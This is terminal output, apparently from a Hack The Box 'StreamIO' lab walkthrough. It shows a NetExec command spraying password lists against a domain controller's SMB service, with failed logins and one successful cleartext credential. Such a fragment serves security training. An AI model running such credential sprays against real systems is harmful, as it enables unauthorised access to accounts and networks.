 ┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ nxc smb streamio.htb -u firefox_users -p firefox_pass --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE